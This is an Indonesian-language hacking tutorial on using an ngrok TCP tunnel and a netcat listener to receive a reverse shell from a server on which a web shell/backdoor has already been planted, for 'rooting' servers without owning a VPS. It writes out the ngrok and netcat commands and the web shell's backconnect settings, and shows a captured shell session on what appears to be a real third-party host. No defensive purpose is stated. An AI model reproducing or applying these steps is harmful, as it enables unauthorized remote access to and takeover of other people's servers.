Backconnect Ngrok
Intro
Bagi temen temen yang mau rooting server tapi tidak punya VPS, ada cara lain yaitu dengan menggunakan ngrok, tapi tidak semua server atau web shell support backconnect dengan ngrok. tidak ada salahnya mencoba kan? hehe.
Tutorial
Disini saya menggunakan perl sebagai media backconnect antara server dan ngrok. OK lanjut ke alat tempurnya.
- Ngrok Download Pilih sesuai sitem operasi kamu.
- Server yang support perl sangat di anjurkan (sesuai dengan tutorial),
- Netcat Download (disini saya menggunakan windows).
Download dan Auth Ngrok
Jangan lupa untuk buat akun ngrok di sini guna mengautentikasi token. Ektrak ngrok-XXX.zip nya lalu autentikasi token nya agar ngrok dapat berjalan. Ganti token sesuai dengan punyamu.
./ngrok authtoken initokenBqHnhg3_3X3JtBTSu1rNojz4kXXX
Konfigurasi Ngrok & Netcat
Selanjutnya jalankan ngrok dengan tcp, port sesuai selera misalkan:
./ngrok.exe tcp 1991
Pastikan ngrok berjalan dengan baik seperti di bawah ini,
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Tan (Plan: Free)
Version 2.3.23
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:16857 -> localhost:1991
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
Jalankan netcat, pastikan port sesuai dengan port yang di jalankan di ngrok.
./nc.exe -lnvp 1991
Pastikan netcat berjalan walau masih listening,
λ .\nc.exe -lnvp 1991
listening on [any] 1991 ...
Backconnect Server
Setelah semua terkonfigurasi, tinggal melakukan backconnect server ke komputer kita, pastikan webshell yang kita gunakan mempunyai fitur backconnect.

Fitur Backconnet di webshell/backdoor
Setelah semua terkonfigurasi, isi server dengan 0.tcp.ngrok.io dan isi Port dengan port yang di buat oleh ngrok misal 16857 di sini saya menggunakan perl. Untuk Bind port to /bin/sh Perl abaikan saja. Klik »

Contoh backconect
Cek di netcat, apakah sukses melalukan backconnect, jika sudah balasan dari server seperti di bawah, berarti sudah sukses backconnet,
λ .\nc.exe -lnvp 1991
listening on [any] 1991 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 62032
sh: no job control in this shell
sh-4.2$
Uji Coba Command Linux
Selanjutnya tinggal Spawn TTY Shell. Ok kita coba jalankan command untuk memastikan kita sudah benar benar mendapak shell nya.
sh-4.2$ uname -a
uname -a
Linux thewhitecloud.in 3.10.0-514.16.1.el7.x86_64 #1 SMP Wed Apr 12 15:04:24 UTC 2017 x86_64 x86
_64 x86_64 GNU/Linux
Ok sudah berhasil, tips ini berguna bagi kalian yang tidak mempunyai VPS saat rooting server. Sekian dan terima kasih.